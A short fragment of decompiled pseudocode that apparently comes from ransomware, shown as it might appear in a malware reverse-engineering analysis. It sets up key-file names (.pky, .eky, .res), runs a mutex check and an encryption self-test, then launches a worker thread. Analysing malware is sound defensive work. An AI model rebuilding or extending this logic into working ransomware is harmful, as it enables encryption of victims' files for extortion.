 if ( !fun_getFunAddress() )
return 0;
sprintf(Dest, a08x_res, 0);
sprintf(Filepky, a08x_pky, 0);
sprintf(Fileeky, a08x_eky, 0);
if ( fun_Mutextest(0) || fun_shell_testEncryptreliableOrnot(0) )
{
v10 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10004990, 0, 0, 0);
WaitForSingleObject(v10, 0xFFFFFFFF);
CloseHandle(v10);
return 0;
}